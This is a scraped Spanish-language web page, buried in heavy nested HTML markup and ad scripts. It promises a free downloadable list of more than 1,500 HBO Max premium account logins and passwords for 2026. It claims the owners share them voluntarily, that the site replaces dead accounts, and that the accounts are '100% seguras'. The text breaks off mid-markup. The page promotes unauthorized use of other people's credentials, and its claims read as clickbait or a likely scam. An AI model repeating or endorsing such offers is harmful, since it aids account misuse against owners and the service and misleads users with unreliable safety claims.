style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">, estás en el lugar indicado, nosotros te vamos a explicar nuestro tutorial para saber cómo obtener y descargar cuentas de HBO Max de forma totalmente Gratis, puede tener todo incluido el inicio de sesión y las contraseñas. Te vamos a compartir cuentas compartidas  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">por tiempo ilimitado y de forma gratuita.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2903689183162829" data-ad-slot="1280313927" data-ad-format="link" data-full-width-responsive="true"></ins></p><div class="refor-contenido publi" style="margin-left: auto; margin-right: auto; text-align: center; margin-top: 20px; margin-bottom: 20px; " id="refor-826916810"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2903689183162829" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-2903689183162829" data-ad-slot="2575731912" data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Si tiene una cuenta de prueba de una semana gratis de  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><a href="https://ca.wikipedia.org/wiki/HBO"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></a><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  y te ha caducado y está buscando cuentas compartidas gratis, está en el </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">lugar correcto</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max es uno de los canales de televisión, más populares de los Estados Unidos y ahora ya has llegado a España. </span><span style="vertical-align: inherit;">Puedes encontrar las temporadas completas de las series más populares: Juego de Tronos, True Detective o Girls, hasta los clásicos modernos como La Soprano o Sexo en Nueva York. </span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Se ha convertido en uno de los lugares más importantes para ver </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">películas</span></span></b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> en alta definición y </span></span><b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">series</span></span></b><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> de estreno. </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p><div class="banner mobile"><div class=" ">
	
	</div>
	</div><div class="banner desktop"><div class=" ">
	
	</div>
	</div>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pero sin embargo, si lo haces directamente en la plataforma HBO España no es gratis y requiere una suscripción mensual, que se actualiza por  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 8,99 € / mes o 69,99€ al año</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Gracias a nuestro equipo de expertos, hemos encontrado la solución perfecta para que no tengas que pagar cuotas mensuales y puedas disfrutar de las mejores series y peliculas de forma gratuita. Simplemente vamos a  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">compartir las cuentas Premium</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> <strong>de HBO Max</strong> personales con más usuarios.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<!-- Minecraft enlaces --><br>
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2903689183162829" data-ad-slot="1280313927" data-ad-format="link" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Es así que hemos creado una lista de </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><b>cuentas de HBO Max para que podáis utilizar en 2026,</b></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> siga leyendo para averiguar cómo obtener una cuenta <strong>premium</strong> y ver series y películas de forma </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">totalmente gratuita <strong>en enero de 2026</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<h2 id="Como"><span id="Como_puedo_ver_HBO_Max_Gratis_Online_en_2026"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿Cómo puedo ver HBO Max Gratis Online en 2026?</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">La respuesta es sencilla, solo descargue nuestra lista actualizada de  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">cuentas</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  de </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  de forma gratuita, y seleccione entre las  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">+1500 cuentas</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  que más le convenga. </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hay muchos usuarios que las están utilizando. Hbo Max y su cuenta solo la utilizamos el mismo, estas personas nos dicen la cuenta amablemente y nosotros la ponemos entre las cuentas que se obtendrán en nuestra lista de cuentas premium que podrás descargar de forma gratis.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Gracias a nuestro sistema especializado y nuestro equipo de </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">profesionales</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">, cuando detectamos una cuenta que ya no es valida, los sustitutos de una nueva, de esta manera nuestros usuarios siempre pueden disfrutar de </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">HBO Max gratis Ilimitado, acceda ahora y descargar el lisado actualizado en 2026<strong>.</strong></span></span>   </strong></span></span></span></span></span></span></span></span></span></span></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-320" src="https://www.reformatucasaya.com/wp-content/uploads/2020/03/h_hbo-deliveroo-newsletter.jpg" alt="ver hbo gratis reformatucasaya.com - hbo gratis 2020" width="750" height="422" srcset="https://www.reformatucasaya.com/wp-content/uploads/2020/03/h_hbo-deliveroo-newsletter.jpg 750w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/h_hbo-deliveroo-newsletter-300x169.jpg 300w, https://www.reformatucasaya.com/wp-content/uploads/2020/03/h_hbo-deliveroo-newsletter-400x225.jpg 400w" sizes="(max-width: 750px) 100vw, 750px"></p>
<h2 id="Cuentas"><span id="Las_cuentas_HBO_Max_gratis_son_100_seguras"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿Las cuentas HBO Max gratis son 100% seguras?</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></h2>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Mucha gente nos lo pregunta y siempre contestamos a esta pregunta y queremos aclarar para no tener siempre la misma duda.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sí</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">, todas las cuentas que proporcionamos por nuestra página web, son completamente seguras, pueden iniciar sesión e incluso crear  </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: 